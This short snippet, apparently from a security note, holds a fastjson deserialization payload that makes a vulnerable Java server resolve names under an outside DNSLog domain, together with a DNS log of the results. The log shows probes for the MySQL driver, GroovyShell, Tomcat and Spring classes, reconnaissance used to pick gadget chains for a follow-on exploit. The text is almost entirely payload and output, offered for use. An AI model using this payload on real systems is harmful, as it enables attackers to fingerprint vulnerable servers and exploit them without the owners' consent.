 DNSLog回显探测依赖库
{"@type":"java.net.Inet4Address",
"val":{"@type":"java.lang.String"
{"@type":"java.util.Locale",
"val":{"@type":"com.alibaba.fastjson.JSONObject",{
"@type": "java.lang.String""@type":"java.util.Locale",
"language":{"@type":"java.lang.String"
{1:{"@type":"java.lang.Class","val":"TARGET_CLASS"}},
"country":"x.l56y7u6g.dnslog.pw"
}}
}
ID 域名 Type
14561 {}_.l56y7u6g.dnslog.pw Class not found A
14560 {"1":"com.mysql.jdbc.driver"}_.l56y7u6g.dnslog.pw A
14559 {"1":"groovy.lang.groovyshell"}_.l56y7u6g.dnslog.pw A
14558 {"1":"org.apache.catalina.startup.tomcat"}_.l56y7u6g.dnslog.pw A
14557 {"1":"org.springframework.web.bind.annotation.requestmapping"}_.l A
56y7u6g.dnslog.pw